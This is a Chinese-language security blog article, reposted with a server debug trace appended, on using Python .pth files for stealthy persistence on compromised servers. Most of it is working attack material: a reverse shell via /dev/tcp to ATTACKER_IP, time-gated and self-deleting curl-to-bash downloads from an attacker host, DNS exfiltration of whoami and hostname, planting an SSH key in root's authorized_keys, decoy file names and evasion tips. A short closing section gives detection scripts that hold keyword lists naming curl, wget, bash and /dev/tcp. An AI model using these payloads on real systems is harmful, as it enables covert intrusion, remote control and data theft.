当前位置:首页>python>震惊!Python 官方特性竟藏后门?

震惊!Python 官方特性竟藏后门?

  • 2026-04-20 14:38:13
震惊!Python 官方特性竟藏后门?

还没关注?↑↑↑伸出手指点上方“名片”这里。

建议大家把本公众号置顶(设为星标),以便第一时间看到推送。

一款冷门实战技术:.pth 权限持久化可用于攻防场景
    • 一、前言
    • 二、核心原理
    • 三、实战演示
    • 四、检测防护
    • 五、思考总结
    • 六、参考文献
    • 总结

    一、前言

    在攻防对抗的场景中:红队选手一般是先拿到shell,以此为起点再往内网渗透;而蓝队则是靠设备加人工,7×24小时盯着,专门防红队的攻击。大家可以想想,在这种攻防博弈里,一旦攻击被蓝队发现,能不能扛住他们的排查和溯源,能不能稳住已经拿到的权限,才是最关键的——除非是那种边缘资产,能随便关掉,像核心生产系统这类网站服务器,根本不能随便关停。现在的问题是,那些传统的持久化手段,蓝队基本上都摸透了,而且很难长期藏住。面对这种情况,下面咱们就介绍一种冷门手法——利用Python的.pth后门。这种后门不是利用漏洞,而是靠Python官方本身的设计特性来维持权限,目前仍然存在主流python版本中,且官方认为是合理化的机制,没有任何条件限制。它最厉害的地方在于:排查的时候看不到多余的进程和端口,也没有文件被篡改的痕迹,还能伪装文件名,不容易被杀毒软件检测到,只要Python进程一启动,它就会跟着复活,而且一般蓝队很难定位到它的存在。

    二、核心原理


    .pth 持久化后门依托 Python 官方设计机制,利用 python  解释器启动时自动加载内置的 site 模块,利用site 模块去执行 site-packages 目录下 .pth 文件中“import”开头的代码,从而实现代码的隐蔽执行与权限持久化。

    优势在于它属于合法机制滥用、无新进程无端口、可伪装适配多平台,适用于运行 Flask、Django 等 Python 应用的服务器,攻击者获取 site-packages 写入权限(或 root 权限)即可完成植入。影响版本: Python 3.5+

    .pth后门漏洞触发场景:

    PM2、Supervisor、systemd管理的Flask、Django等Python Web服务重启pip install、pip list、pip freeze等pip命令执行cron定时任务执行Python脚本管理员手动运行python3 xxx.py服务器重启后systemd自动拉起Python服务。

    路径配置文件 (.pth)

    .pth 是 Python 专属的路径配置文件,用于扩展 Python 的模块搜索路径(sys.path),是 Python 官方设计的标准化配置方式。它的工作流程是在 Python 解释器启动时,内置的 site 模块会自动扫描指定目录(site-packages)下的 .pth 文件,无需手动配置环境变量 / 修改代码,即可将自定义模块目录加入全局搜索路径,实现自定义模块的 “全局调用”(任意 Python 脚本均可直接导入)。.pth 文件的范围分为全局和当前用户两类,存储路径以 Windows 为例如下所示。

    范围

    查询命令

    示例输出

    全局(所有用户)

    python -c "import site; print(site.getsitepackages())"

    ['D:\\python38', 'D:\\python38\\lib\\site-packages']

    仅当前用户

    python -m site --user-site

    C:\Users\Administrator\AppData\Roaming\Python\Python38\site-packages

    正常的.pth 格式文件

    # .pth file for the PyWin32 extensionswin32win32\libPythonwin# And some hackery to deal with environments where the post_install script# isn't run.import pywin32_bootstrap

    不正常的

    import os; os.system("calc.exe"

    site 模块

    site模块是Python自带的模块,不用手动操作,在Python启动时(比如打开Python终端、运行.py脚本),自动运行加载site模块。它主要用于帮Python配置找模块搜索路径(sys.path),还有做一些启动时的基础准备工作。

    官方说明可以看这里:https://docs.python.org/zh-cn/3.14/library/site.html#

    根据site 模块文档的描述,我们可以看到它处理.pth文件的工作流程,不管是全局的site-packages目录,还是只有用户能用的user-site目录里的.pth文件,它都会一个个扫过去,一行一行处理里面的内容,规则特别简单:

    1. 某一行如果是#开头的,就当是备注,直接跳过不看;2. 空行也直接跳过,没什么用;3. 某一行如果是以import开头的,它就会直接执行这行代码(相当于在Python里敲了这行命令运行);4. 其他内容,就当成“找模块的路径”,添加到Python的搜索列表里,这样Python就能找到你自己写的模块了。

    这里需要强调一下,这种处理方式,不是Python的漏洞,是官方故意设计的功能——从代码注释里就能看出来,只要是import开头的行,Python一启动就会自动执行。而且是每次启动Python都会触发,没有任何条件,只要.pth文件还在,每次打开Python,这行代码就会自动跑一遍。

    源码 Lib/site.py 中的addpackage()函数中,代码设计的原文。

    def addpackage(sitedir, name, known_paths):    """处理 site-packages 目录中的 .pth 文件:       对于文件中的每一行,要么将其与 sitedir 组合成路径并添加到 known_paths,       要么如果该行以 'import ' 开头则执行它。    """.....for n, line in enumerate(pth_content.splitlines(), 1):    if line.startswith("#"):         continue        if line.strip() == "":            continue    try:        if line.startswith(("import ""import\t")):  ## 重点是这个            exec(line)            continue            line = line.rstrip()        dir, dircase = makepath(sitedir, line)        if dircase not in known_paths and os.path.exists(dir):            sys.path.append(dir)            known_paths.add(dircase).....

    三、实战演示

    Windows 系统弹出计算器

    1. 本地验证一下这个设计机制,我们先找到site-packages目录,执行命令查询,D:\\python38\\lib\\site-packages 这个目录是可以存储.pth文件的目录。

    python -c "import site; print(site.getsitepackages())

    2. 然后构造命令 在site-packages 文件夹中写入执行弹出计算机命令

    echo import os; os.system("calc.exe") > D:\python38\lib\site-packages\setuptools-compat.pth

    可以看到文件已经生成

    然后本地验证存在后,随意执行 python 命令,就会发现存在弹计算器情况。

    3. 如果尝试执行 pip 命令发现也会弹出计算器,这是因为 pip 它本身就是 python 脚本。

    4.善后清除别忘了执行

    del D:\python38\lib\site-packages\setuptools-compat.pth

    Linux 系统反弹 shell

    思路是一样的,也是先确定路径位置,然后修改反弹 shell 的 IP,这里生成的随意。

    (但不要改成 red-team 或者 qaxnb,一查一个准,别显眼。)

    python3 -c "import site; print(site.getsitepackages())"# 输出: ['/usr/lib/python3/dist-packages', '/usr/lib/python3.12/dist-packages']echo 'import os; os.system("bash -c \"bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1\" &")' > /usr/lib/python3/dist-packages/distutils-compat.pth

    其他触发

    条件触发:只在特定时间执行,只在凌晨 2-4 点触发,降低被发现的概率。白天蓝队排查时完全静默。

    import os, timeexec("h=time.localtime().tm_hour\nif 2<=h<=4: os.system('curl http://ATTACKER/beacon.sh|bash &')")

    单次触发 + 自删除,执行一次后自动删除 .pth 文件。适合只需要回连一次下载更高级植入物的场景。

    import os; exec("p='/usr/lib/python3/dist-packages/distutils-compat.pth'\nos.system('curl http://ATTACKER/payload.sh|bash &')\nos.remove(p)")

    DNS 外带数据(无直接连接),不建立 TCP 连接,通过 DNS 查询外带信息。绕过出站流量监控。

    import os; os.system("nslookup $(whoami).$(hostname).attacker.com &")

    写入 SSH 公钥(无需回连),不需要反弹 shell,直接写入 SSH 公钥。之后用 SSH 正常登录,流量完全加密,和管理员的正常 SSH 登录无法区分。

    import os; exec("d='/root/.ssh'\nos.makedirs(d,exist_ok=True)\nf=open(d+'/authorized_keys','a')\nf.write('\\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAI... attacker@pwn\\n')\nf.close()\nos.chmod(d+'/authorized_keys',0o600)")

    伪装文件名参考,好的伪装名应该看起来像合法的 Python 包配置

    distutils-precedence.pth       ← 真实存在的文件名setuptools-compat.pth          ← 看起来像 setuptools 的兼容层pip-system-certs.pth           ← 看起来像证书配置_virtualenv.pth                ← 看起来像 virtualenv 的配置certifi-system-store.pth       ← 看起来像证书存储配置

    四、检测防护

    Linux 脚本扫描

    # 扫描所有 site-packages 中包含可疑关键词的 .pth 文件find / -name "*.pth" -path "*/site-packages/*" 2>/dev/null | while read f; doif grep -qiE "(os\.system|subprocess|os\.popen|socket|exec\(|eval\(|urllib|requests\.|curl|wget|bash|/bin/sh|reverse|/dev/tcp)" "$f"thenecho "[!] 可疑: $f"cat "$f"echo "---"fidone

    Windows 脚本扫描

    Get-ChildItem -Path C:\ -Recurse -Filter "*.pth" -ErrorAction SilentlyContinue |    Where-Object { $_.FullName -like "*site-packages*" } |                   ForEach-Object {                   $$content = Get-Content $$_.FullName -Raw                   if ($content -match "os\.system|subprocess|os\.popen|socket|exec\(|eval\(|calc|cmd|powershell") {                       Write-Host "[!] 可疑: $$($$_.FullName)" -ForegroundColor Red                           Write-Host $content                           Write-Host "---"                           }                           }

    五、思考总结

    在攻防对抗中,.pth文件后门是被低估的权限维持手段,它不利用漏洞,而是借助Python官方site.py模块的设计,启动时无条件执行.pth文件中import开头的代码,隐蔽且难以溯源。这一过程属于Python正常初始化行为,无异常痕迹,且主流HIDS/EDR几乎不扫描site-packages下的.pth文件,进一步提升其隐蔽性。对红队而言,它是优质的权限维持方案,无多余进程和端口,可长期潜伏;对蓝队而言,需将site-packages/*.pth纳入审计和监控,否则易留下后门隐患。服务器site-packages中可能隐藏未审计的隐形代码,会随Python进程启动隐蔽执行。

    六、参考文献

    https://medium.com/@brandonlove2150/upstyle-backdoor-letsdefend-7513e41cd145

    https://docs.python.org/zh-cn/3.14/library/site.html#

    https://www.cnblogs.com/Nestar/p/17336664.html

    https://medium.com/@RyanHiebert/pth-files-in-python-9a4d26c128e3

    https://mp.weixin.qq.com/s/dM5YtBnMxp4YoQ7OTy0b6w

    https://mp.weixin.qq.com/s/paEcOaDw4qlPkxA64fJY0g

    最新文章

    随机文章

    基本 文件 流程 错误 SQL 调试
    1. 请求信息 : 2026-04-21 16:58:18 HTTP/2.0 GET : https://f.mffb.com.cn/a/484253.html
    2. 运行时间 : 0.078370s [ 吞吐率:12.76req/s ] 内存消耗:4,890.08kb 文件加载:140
    3. 缓存信息 : 0 reads,0 writes
    4. 会话信息 : SESSION_ID=d48ccdff2c50fa5705713ff97f5e5eb7
    1. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/public/index.php ( 0.79 KB )
    2. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/autoload.php ( 0.17 KB )
    3. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/composer/autoload_real.php ( 2.49 KB )
    4. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/composer/platform_check.php ( 0.90 KB )
    5. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/composer/ClassLoader.php ( 14.03 KB )
    6. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/composer/autoload_static.php ( 4.90 KB )
    7. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-helper/src/helper.php ( 8.34 KB )
    8. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-validate/src/helper.php ( 2.19 KB )
    9. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/helper.php ( 1.47 KB )
    10. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/stubs/load_stubs.php ( 0.16 KB )
    11. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Exception.php ( 1.69 KB )
    12. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-container/src/Facade.php ( 2.71 KB )
    13. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/symfony/deprecation-contracts/function.php ( 0.99 KB )
    14. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/symfony/polyfill-mbstring/bootstrap.php ( 8.26 KB )
    15. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/symfony/polyfill-mbstring/bootstrap80.php ( 9.78 KB )
    16. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/symfony/var-dumper/Resources/functions/dump.php ( 1.49 KB )
    17. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-dumper/src/helper.php ( 0.18 KB )
    18. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/symfony/var-dumper/VarDumper.php ( 4.30 KB )
    19. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/App.php ( 15.30 KB )
    20. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-container/src/Container.php ( 15.76 KB )
    21. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/psr/container/src/ContainerInterface.php ( 1.02 KB )
    22. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/app/provider.php ( 0.19 KB )
    23. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Http.php ( 6.04 KB )
    24. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-helper/src/helper/Str.php ( 7.29 KB )
    25. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Env.php ( 4.68 KB )
    26. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/app/common.php ( 0.03 KB )
    27. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/helper.php ( 18.78 KB )
    28. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Config.php ( 5.54 KB )
    29. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/app.php ( 0.95 KB )
    30. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/cache.php ( 0.78 KB )
    31. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/console.php ( 0.23 KB )
    32. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/cookie.php ( 0.56 KB )
    33. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/database.php ( 2.48 KB )
    34. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/facade/Env.php ( 1.67 KB )
    35. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/filesystem.php ( 0.61 KB )
    36. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/lang.php ( 0.91 KB )
    37. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/log.php ( 1.35 KB )
    38. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/middleware.php ( 0.19 KB )
    39. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/route.php ( 1.89 KB )
    40. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/session.php ( 0.57 KB )
    41. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/trace.php ( 0.34 KB )
    42. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/config/view.php ( 0.82 KB )
    43. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/app/event.php ( 0.25 KB )
    44. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Event.php ( 7.67 KB )
    45. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/app/service.php ( 0.13 KB )
    46. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/app/AppService.php ( 0.26 KB )
    47. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Service.php ( 1.64 KB )
    48. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Lang.php ( 7.35 KB )
    49. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/lang/zh-cn.php ( 13.70 KB )
    50. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/initializer/Error.php ( 3.31 KB )
    51. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/initializer/RegisterService.php ( 1.33 KB )
    52. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/services.php ( 0.14 KB )
    53. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/service/PaginatorService.php ( 1.52 KB )
    54. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/service/ValidateService.php ( 0.99 KB )
    55. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/service/ModelService.php ( 2.04 KB )
    56. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-trace/src/Service.php ( 0.77 KB )
    57. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Middleware.php ( 6.72 KB )
    58. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/initializer/BootService.php ( 0.77 KB )
    59. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/Paginator.php ( 11.86 KB )
    60. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-validate/src/Validate.php ( 63.20 KB )
    61. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/Model.php ( 23.55 KB )
    62. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/model/concern/Attribute.php ( 21.05 KB )
    63. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/model/concern/AutoWriteData.php ( 4.21 KB )
    64. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/model/concern/Conversion.php ( 6.44 KB )
    65. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/model/concern/DbConnect.php ( 5.16 KB )
    66. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/model/concern/ModelEvent.php ( 2.33 KB )
    67. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/model/concern/RelationShip.php ( 28.29 KB )
    68. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-helper/src/contract/Arrayable.php ( 0.09 KB )
    69. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-helper/src/contract/Jsonable.php ( 0.13 KB )
    70. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/model/contract/Modelable.php ( 0.09 KB )
    71. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Db.php ( 2.88 KB )
    72. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/DbManager.php ( 8.52 KB )
    73. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Log.php ( 6.28 KB )
    74. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Manager.php ( 3.92 KB )
    75. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/psr/log/src/LoggerTrait.php ( 2.69 KB )
    76. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/psr/log/src/LoggerInterface.php ( 2.71 KB )
    77. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Cache.php ( 4.92 KB )
    78. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/psr/simple-cache/src/CacheInterface.php ( 4.71 KB )
    79. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-helper/src/helper/Arr.php ( 16.63 KB )
    80. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/cache/driver/File.php ( 7.84 KB )
    81. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/cache/Driver.php ( 9.03 KB )
    82. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/contract/CacheHandlerInterface.php ( 1.99 KB )
    83. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/app/Request.php ( 0.09 KB )
    84. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Request.php ( 55.78 KB )
    85. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/app/middleware.php ( 0.25 KB )
    86. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Pipeline.php ( 2.61 KB )
    87. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-trace/src/TraceDebug.php ( 3.40 KB )
    88. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/middleware/SessionInit.php ( 1.94 KB )
    89. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Session.php ( 1.80 KB )
    90. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/session/driver/File.php ( 6.27 KB )
    91. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/contract/SessionHandlerInterface.php ( 0.87 KB )
    92. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/session/Store.php ( 7.12 KB )
    93. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Route.php ( 23.73 KB )
    94. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/route/RuleName.php ( 5.75 KB )
    95. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/route/Domain.php ( 2.53 KB )
    96. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/route/RuleGroup.php ( 22.43 KB )
    97. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/route/Rule.php ( 26.95 KB )
    98. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/route/RuleItem.php ( 9.78 KB )
    99. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/route/app.php ( 1.72 KB )
    100. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/facade/Route.php ( 4.70 KB )
    101. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/route/dispatch/Controller.php ( 4.74 KB )
    102. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/route/Dispatch.php ( 10.44 KB )
    103. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/app/controller/Index.php ( 4.81 KB )
    104. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/app/BaseController.php ( 2.05 KB )
    105. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/facade/Db.php ( 0.93 KB )
    106. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/connector/Mysql.php ( 5.44 KB )
    107. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/PDOConnection.php ( 52.47 KB )
    108. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/Connection.php ( 8.39 KB )
    109. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/ConnectionInterface.php ( 4.57 KB )
    110. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/builder/Mysql.php ( 16.58 KB )
    111. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/Builder.php ( 24.06 KB )
    112. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/BaseBuilder.php ( 27.50 KB )
    113. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/Query.php ( 15.71 KB )
    114. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/BaseQuery.php ( 45.13 KB )
    115. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/concern/TimeFieldQuery.php ( 7.43 KB )
    116. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/concern/AggregateQuery.php ( 3.26 KB )
    117. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/concern/ModelRelationQuery.php ( 20.07 KB )
    118. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/concern/ParamsBind.php ( 3.66 KB )
    119. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/concern/ResultOperation.php ( 7.01 KB )
    120. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/concern/WhereQuery.php ( 19.37 KB )
    121. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/concern/JoinAndViewQuery.php ( 7.11 KB )
    122. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/concern/TableFieldInfo.php ( 2.63 KB )
    123. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-orm/src/db/concern/Transaction.php ( 2.77 KB )
    124. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/log/driver/File.php ( 5.96 KB )
    125. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/contract/LogHandlerInterface.php ( 0.86 KB )
    126. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/log/Channel.php ( 3.89 KB )
    127. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/event/LogRecord.php ( 1.02 KB )
    128. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-helper/src/Collection.php ( 16.47 KB )
    129. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/facade/View.php ( 1.70 KB )
    130. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/View.php ( 4.39 KB )
    131. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Response.php ( 8.81 KB )
    132. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/response/View.php ( 3.29 KB )
    133. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/Cookie.php ( 6.06 KB )
    134. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-view/src/Think.php ( 8.38 KB )
    135. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/framework/src/think/contract/TemplateHandlerInterface.php ( 1.60 KB )
    136. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-template/src/Template.php ( 46.61 KB )
    137. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-template/src/template/driver/File.php ( 2.41 KB )
    138. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-template/src/template/contract/DriverInterface.php ( 0.86 KB )
    139. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/runtime/temp/067d451b9a0c665040f3f1bdd3293d68.php ( 11.98 KB )
    140. /yingpanguazai/ssd/ssd1/www/f.mffb.com.cn/vendor/topthink/think-trace/src/Html.php ( 4.42 KB )
    1. CONNECT:[ UseTime:0.000651s ] mysql:host=127.0.0.1;port=3306;dbname=f_mffb;charset=utf8mb4
    2. SHOW FULL COLUMNS FROM `fenlei` [ RunTime:0.000830s ]
    3. SELECT * FROM `fenlei` WHERE `fid` = 0 [ RunTime:0.000247s ]
    4. SELECT * FROM `fenlei` WHERE `fid` = 63 [ RunTime:0.000275s ]
    5. SHOW FULL COLUMNS FROM `set` [ RunTime:0.000470s ]
    6. SELECT * FROM `set` [ RunTime:0.000195s ]
    7. SHOW FULL COLUMNS FROM `article` [ RunTime:0.000538s ]
    8. SELECT * FROM `article` WHERE `id` = 484253 LIMIT 1 [ RunTime:0.000903s ]
